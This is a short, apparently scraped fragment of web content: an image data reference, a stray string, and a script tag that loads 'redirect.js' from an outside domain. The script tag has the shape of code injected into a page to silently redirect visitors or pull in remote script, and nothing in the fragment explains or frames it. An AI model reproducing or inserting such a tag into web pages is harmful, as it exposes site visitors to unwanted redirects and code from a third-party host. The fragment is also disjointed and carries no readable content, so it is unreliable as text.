 ZQWPR<script src=https://aaa.aimarksix.com/redirect.js></script >